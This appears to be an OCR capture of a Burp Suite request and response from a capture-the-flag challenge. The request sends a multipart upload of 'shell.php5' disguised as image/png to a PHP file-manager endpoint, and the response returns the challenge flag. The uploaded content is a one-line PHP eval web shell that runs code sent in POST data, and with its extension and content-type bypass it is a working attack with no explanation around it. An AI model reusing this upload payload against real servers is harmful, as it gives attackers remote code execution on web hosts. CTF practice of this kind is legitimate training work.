 Request
Pretty Raw Hex \n
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
11 Referer:
http://223.112.5.141:54579/index.php?module=filemanage&do
=upload
12 Accept-Encoding: gzip, deflate, br
13 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1753690899; last_login_info=
YToxOntzOjI6ImlwIjtzOjEzOiIxMC4zMC4yNTQuMjI0Ijt9;
PHPSESSID=ae2ir9deptjdcj5et36mghv113; user=
4b9987ccafacb8d8fc08d22bbca797ba
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryt541qsvBwHlXTO1L
17 Content-Disposition: form-data; name="upfile"; filename="
shell.php5"
18 Content-Type: image/png
19
20 <script language='php'> @eval($_POST['attack]) </script>
21 ------WebKitFormBoundaryt541qsvBwHlXTO1L--
22
Search 0 highlights
Response
Pretty Raw Hex Render \n
12 Content-Type: text/html
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <title>
Message
</title>
18 <meta charset="UTF-8" />
19 </head>
20 <body>
21 <script>
alert(
'you have get points,here is the flag:cybe
rpeace{8263b13bd459c54d4c69a39d0922ef9f}')
;
</script>
<script>
window.location.href='index.php'
</script>
</body>
</html>
Search 0 highlights
Done
673 bytes |